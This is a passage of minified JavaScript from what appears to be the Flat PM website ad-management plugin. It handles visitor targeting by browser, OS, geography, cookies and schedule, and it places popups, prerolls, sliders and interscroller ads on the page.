r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 